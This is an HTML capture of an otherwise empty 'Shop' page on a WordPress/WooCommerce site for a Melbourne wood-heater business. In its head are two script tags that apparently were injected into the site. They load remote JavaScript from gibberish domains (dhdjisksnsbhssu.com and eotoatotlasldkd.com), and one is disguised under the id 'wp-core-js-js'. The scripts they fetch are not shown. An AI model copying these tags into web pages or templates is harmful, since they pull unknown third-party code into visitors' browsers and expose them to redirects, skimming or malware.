

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woodheatersmelbourne.com/shop-2/
body_size: 10397
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans:w40700%7COpen+Sans:w40700%7CRubik%3A300%2C400%2C500%2C700%7CRubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CRubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CRubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin%2Clatin-ext&amp;display=swap"><link rel="profile" href="//gmpg.org/xfn/11" /><link rel="pingback" href="https://woodheatersmelbourne.com/xmlrpc.php" /> <script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://woodheatersmelbourne.com/wp-content/cache/autoptimize/css/autoptimize_0924c7bf4b620fb98a7a3bf6927e1998.css" rel="stylesheet"><link media="only screen and (max-width: 768px)" href="https://woodheatersmelbourne.com/wp-content/cache/autoptimize/css/autoptimize_6fe211f8bb15af76999ce9135805d7af.css" rel="stylesheet"><title>Shop - Wood Heaters Melbourne</title><link rel="canonical" href="https://woodheatersmelbourne.com/shop-2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Shop - Wood Heaters Melbourne" /><meta property="og:url" content="https://woodheatersmelbourne.com/shop-2/" /><meta property="og:site_name" content="Wood Heaters Melbourne" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' /><link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//eotoatotlasldkd.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Wood Heaters Melbourne &raquo; Feed" href="https://woodheatersmelbourne.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Wood Heaters Melbourne &raquo; Comments Feed" href="https://woodheatersmelbourne.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://woodheatersmelbourne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoodheatersmelbourne.com%2Fshop-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://woodheatersmelbourne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoodheatersmelbourne.com%2Fshop-2%2F&#038;format=xml" /><noscript></noscript><script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1768878973" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="addtoany-core-js-before">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.icon_color="#2a2a2a,#ffffff";

//# sourceURL=addtoany-core-js-before</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script type="text/javascript" src="https://woodheatersmelbourne.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://woodheatersmelbourne.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra</script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra</script> <script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768878973" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script> <script></script><link rel="https://api.w.org/" href="https://woodheatersmelbourne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://woodheatersmelbourne.com/wp-json/wp/v2/pages/1961" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://woodheatersmelbourne.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://woodheatersmelbourne.com/?p=1961' /><meta name="generator" content="Redux 4.5.10" /> <script type="text/javascript">/* Default comment here */ 

jQuery(document).ready(function( $ ){
$(".tech-phone").click(function(){
    $(".tech-hide-phone").show();
    $(".tech-phone").hide();
  });
  
  $(".tech-mail").click(function(){
    $(".tech-hide-mail").show();
    $(".tech-mail").hide();
  });
  
  $(".tech-phone1").click(function(){
    $(".tech-hide-phone1").show();
    $(".tech-phone1").hide();
  });
  
  $(".tech-mail1").click(function(){
    $(".tech-hide-mail1").show();
    $(".tech-mail1").hide();
  });
  
  });</script>    <script async src="https://www.googletagmanager.com/gtag/js?id=G-PGETTZH00R"></script> <script>window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-PGETTZH00R');</script> <meta name="generator" content="Site Kit by Google 1.170.0" />  <script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/woodheatersmelbourne.com\/shop-2\/","headline":"Shop","description":""},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/woodheatersmelbourne.com\/shop-2\/","headline":"Shop","description":"","copyrightYear":"2018"}]</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/woodheatersmelbourne.com\/shop-2\/"},"url":"https:\/\/woodheatersmelbourne.com\/shop-2\/","headline":"Shop","datePublished":"2018-10-05T06:31:25+00:00","dateModified":"2018-10-05T06:31:25+00:00","publisher":{"@type":"Organization","@id":"https:\/\/woodheatersmelbourne.com\/#organization","name":"Wood Heaters Melbourne","logo":{"@type":"ImageObject","url":"https:\/\/woodheatersmelbourne.com\/wp-content\/uploads\/2021\/06\/Webp.net-resizeimage.png","width":600,"height":60}},"description":"\n\t\t\t\t\t\t","author":{"@type":"Person","name":"Ghazanfar Abbas","url":"https:\/\/woodheatersmelbourne.com\/author\/seoxfactor\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/7d2f3d1f6236e5b13df5b6403084539bd73803e8e1332a0312f6787015e303fd?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>  <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://woodheatersmelbourne.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://woodheatersmelbourne.com/shop-2/",
                "name": "Shop"
            }
        }
    ]
}</script> <meta name="generator" content="Powered by Slider Revolution 6.7.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Favicon_Nick-Daniels.png" sizes="32x32" /><link rel="icon" href="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Favicon_Nick-Daniels.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Favicon_Nick-Daniels.png" /><meta name="msapplication-TileImage" content="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Favicon_Nick-Daniels.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 class="wp-singular page-template-default page page-id-1961 wp-theme-jico theme-jico woocommerce-no-js wpb-js-composer js-comp-ver-8.1 vc_responsive mmm mega_main_menu-2-2-1"><div class="wrapper"><div class="page-wrapper"><div class="header-container header-4  has-mobile-layout"><div class="header"><div class="header-content"><div class="header-composer"><div class="container"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid header-inner"><div class="logo wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://woodheatersmelbourne.com/" title="Wood Heaters Melbourne" rel="home"><img decoding="async" width="410" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 403px; --smush-placeholder-aspect-ratio: 403/90;" /><noscript><img decoding="async" width="410" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage.png" alt="Wood Heaters Melbourne" /></noscript></a></div></div></div></div><div class="menu-home wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="main-menu-wrapper visible-large style1"><div class="horizontal-menu"><div id="primary" class="mega_main_menu primary primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_5 no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-1 structure_settings-no_icons icons-disable_globally logo-desktop logo-sticky logo-mobile mega_main"><div class="menu_holder"><div class="mmm_fullwidth_container"></div><div class="menu_inner" role="navigation"> <span class="nav_logo"> <a class="logo_link" href="https://woodheatersmelbourne.com" title="Wood Heaters Melbourne"> <img decoding="async" data-src="https://demo.roadthemes.com/jico/wp-content/plugins/mega_main_menu/framework/src/img/megamain-logo-120x120.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/120;" /><noscript><img decoding="async" data-src="https://demo.roadthemes.com/jico/wp-content/plugins/mega_main_menu/framework/src/img/megamain-logo-120x120.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/120;" /><noscript><img decoding="async" src="https://demo.roadthemes.com/jico/wp-content/plugins/mega_main_menu/framework/src/img/megamain-logo-120x120.png" alt="Wood Heaters Melbourne" /></noscript></noscript> </a> <span class="mobile_toggle" data-target="#main_ul-primary" aria-expanded="false" aria-controls="main_ul-primary"> <span class="mobile_button"> Menu &nbsp; <span class="symbol_menu">&equiv;</span> <span class="symbol_cross">&#x2573;</span> </span> </span> </span><ul id="main_ul-primary" class="mega_main_menu_ul" role="menubar" aria-label="Menu"><li id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-2012 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Home </span> </span> </a></li><li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/about-us/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> About Us </span> </span> </a></li><li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006 multicolumn_dropdown  drop_to_right submenu_full_width columns2"> <a href="https://woodheatersmelbourne.com/shop/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Shop </span> </span> </a><ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label=""><li id="menu-item-2078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2078 default_dropdown  drop_to_right submenu_default_width columns1" style="width:50%;"> <a href="#" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> By Product/ By Type </span> </span> </a><ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="By Product/ By Type"><li id="menu-item-2073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2073 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/freestanding-woodheater/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Freestanding Woodheater </span> </span> </a></li><li id="menu-item-2074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2074 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/inbuilt-woodheaters/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Inbuilt Woodheaters </span> </span> </a></li><li id="menu-item-2077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2077 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/pot-belly-heaters/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Pot Belly Heaters </span> </span> </a></li></ul></li><li id="menu-item-2079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2079 default_dropdown  drop_to_right submenu_default_width columns1" style="width:50%;"> <a href="#" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Outdoor Heating </span> </span> </a><ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Outdoor Heating"><li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2076 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/outdoor-woodfires/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Outdoor Woodfires </span> </span> </a></li><li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2075 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/outdoor-heaters/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Outdoor Heaters </span> </span> </a></li></ul></li></ul></li><li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973 default_dropdown  drop_to_right submenu_default_width columns1"> <a title="						" href="https://woodheatersmelbourne.com/blog/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Blog </span> </span> </a></li><li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-1977 default_dropdown  drop_to_right submenu_default_width columns1"> <a title="						" href="https://woodheatersmelbourne.com/contact/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Contact </span> </span> </a></li></ul></div></div></div></div></div></div></div></div><div class="box-cart wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="header-search"><div class="search-without-dropdown style1"><div class="categories-container"><div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">All Categories</span></div></div><div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-71"><a href="https://woodheatersmelbourne.com/product-category/freestanding-woodheater/">Freestanding Woodheater</a></li><li class="cat-item cat-item-72"><a href="https://woodheatersmelbourne.com/product-category/inbuilt-woodheaters/">Inbuilt Woodheaters</a></li><li class="cat-item cat-item-113"><a href="https://woodheatersmelbourne.com/product-category/outdoor-heaters/">Outdoor Heaters</a></li><li class="cat-item cat-item-112"><a href="https://woodheatersmelbourne.com/product-category/outdoor-woodfires/">Outdoor Woodfires</a></li><li class="cat-item cat-item-73"><a href="https://woodheatersmelbourne.com/product-category/pot-belly-heaters/">Pot Belly Heaters</a></li><li class="cat-item cat-item-42"><a href="https://woodheatersmelbourne.com/product-category/woodheaters/">Woodheaters</a></li></ul></div></div><div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://woodheatersmelbourne.com/"><div class="form-input"><input type="text" placeholder="Search product..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Search</button><input type="hidden" name="post_type" value="product" /></div></form></div></div></div><div class="header-wishlist style1"><div class="header-wishlist-inner"> <a href="https://woodheatersmelbourne.com/wishlist/" class="wishlist-link"> <span class="wishlist-count header-count">0</span> <span class="wishlist-text">Wishlist</span> </a></div></div><div class="header-minicart style1"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div><div  class="vc_wp_custommenu wpb_content_element"></div></div></div></div></div></div></div></div><div class="header-mobile"><div class="container"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://woodheatersmelbourne.com/" title="Wood Heaters Melbourne" rel="home"><img decoding="async" width="403" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 403px; --smush-placeholder-aspect-ratio: 403/90;" /><noscript><img decoding="async" width="403" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 403px; --smush-placeholder-aspect-ratio: 403/90;" /><noscript><img decoding="async" width="403" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage.png" alt="Wood Heaters Melbourne" /></noscript></noscript></a></div></div></div></div><div class="header-icon wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="visible-small mobile-menu style1"><div class="mbmenu-toggler">Menu<span class="mbmenu-icon"><i class="fa fa-bars"></i></span></div><div class="clearfix"></div><div class="mobile-menu-container"><ul id="menu-horizontal-menu" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-2012"><a href="https://woodheatersmelbourne.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://woodheatersmelbourne.com/about-us/">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2006"><a href="https://woodheatersmelbourne.com/shop/">Shop</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2078"><a href="#">By Product/ By Type</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2073"><a href="https://woodheatersmelbourne.com/product-category/freestanding-woodheater/">Freestanding Woodheater</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2074"><a href="https://woodheatersmelbourne.com/product-category/inbuilt-woodheaters/">Inbuilt Woodheaters</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2077"><a href="https://woodheatersmelbourne.com/product-category/pot-belly-heaters/">Pot Belly Heaters</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2079"><a href="#">Outdoor Heating</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2076"><a href="https://woodheatersmelbourne.com/product-category/outdoor-woodfires/">Outdoor Woodfires</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2075"><a href="https://woodheatersmelbourne.com/product-category/outdoor-heaters/">Outdoor Heaters</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973"><a href="https://woodheatersmelbourne.com/blog/" title="						">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-1977"><a href="https://woodheatersmelbourne.com/contact/" title="						">Contact</a></li></ul></div></div><div class="header-search"><div class="search-dropdown style1"><div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://woodheatersmelbourne.com/"><div class="form-input"><input type="text" placeholder="Search product..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Search</button><input type="hidden" name="post_type" value="product" /></div></form></div></div></div><div class="header-minicart style2"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div><div  class="vc_wp_custommenu wpb_content_element"></div></div></div></div></div></div></div></div><div class="header-sticky "><div class="container"><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://woodheatersmelbourne.com/" title="Wood Heaters Melbourne" rel="home"><img decoding="async" width="403" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 403px; --smush-placeholder-aspect-ratio: 403/90;" /><noscript><img decoding="async" width="403" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 403px; --smush-placeholder-aspect-ratio: 403/90;" /><noscript><img decoding="async" width="403" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage.png" alt="Wood Heaters Melbourne" /></noscript></noscript></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-11"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sticky-menu-wrapper visible-large style1"><div class="horizontal-menu"><div id="stickymenu" class="mega_main_menu stickymenu primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_5 no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-1 structure_settings-no_icons icons-disable_globally logo-desktop logo-sticky logo-mobile mega_main"><div class="menu_holder"><div class="mmm_fullwidth_container"></div><div class="menu_inner" role="navigation"> <span class="nav_logo"> <a class="logo_link" href="https://woodheatersmelbourne.com" title="Wood Heaters Melbourne"> <img decoding="async" data-src="https://demo.roadthemes.com/jico/wp-content/plugins/mega_main_menu/framework/src/img/megamain-logo-120x120.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/120;" /><noscript><img decoding="async" data-src="https://demo.roadthemes.com/jico/wp-content/plugins/mega_main_menu/framework/src/img/megamain-logo-120x120.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/120;" /><noscript><img decoding="async" src="https://demo.roadthemes.com/jico/wp-content/plugins/mega_main_menu/framework/src/img/megamain-logo-120x120.png" alt="Wood Heaters Melbourne" /></noscript></noscript> </a> <span class="mobile_toggle" data-target="#main_ul-stickymenu" aria-expanded="false" aria-controls="main_ul-stickymenu"> <span class="mobile_button"> Menu &nbsp; <span class="symbol_menu">&equiv;</span> <span class="symbol_cross">&#x2573;</span> </span> </span> </span><ul id="main_ul-stickymenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-2012 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Home </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/about-us/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> About Us </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006 multicolumn_dropdown  drop_to_right submenu_full_width columns2"> <a href="https://woodheatersmelbourne.com/shop/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Shop </span> </span> </a><ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2078 default_dropdown  drop_to_right submenu_default_width columns1" style="width:50%;"> <a href="#" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> By Product/ By Type </span> </span> </a><ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="By Product/ By Type"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2073 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/freestanding-woodheater/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Freestanding Woodheater </span> </span> </a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2074 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/inbuilt-woodheaters/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Inbuilt Woodheaters </span> </span> </a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2077 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/pot-belly-heaters/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Pot Belly Heaters </span> </span> </a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2079 default_dropdown  drop_to_right submenu_default_width columns1" style="width:50%;"> <a href="#" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Outdoor Heating </span> </span> </a><ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Outdoor Heating"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2076 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/outdoor-woodfires/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Outdoor Woodfires </span> </span> </a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2075 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/outdoor-heaters/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Outdoor Heaters </span> </span> </a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973 default_dropdown  drop_to_right submenu_default_width columns1"> <a title="						" href="https://woodheatersmelbourne.com/blog/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Blog </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-1977 default_dropdown  drop_to_right submenu_default_width columns1"> <a title="						" href="https://woodheatersmelbourne.com/contact/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Contact </span> </span> </a></li></ul></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div></div></div></div><div class="clearfix"></div></div><div class="main-container default-page"><div class="title-breadcumbs"><div class="container"><header class="entry-header"><h2 class="entry-title">Shop</h2></header><div class="breadcrumb-container"><div class="breadcrumbs"><a href="https://woodheatersmelbourne.com/">Home</a><span class="separator">/</span><span> Shop</span></div></div></div></div><div class="container"><div class="row"><div class="col-12  "><div class="page-content default-page"><article id="post-1961" class="post-1961 page type-page status-publish hentry"><div class="entry-content"></div></article><div id="comments" class="comments-area"></div></div></div></div></div></div><div class="footer footer-2"><div class="container"><div class="footer-inner"><div class="footer-composer"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_2 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="col1 wpb_column vc_column_container 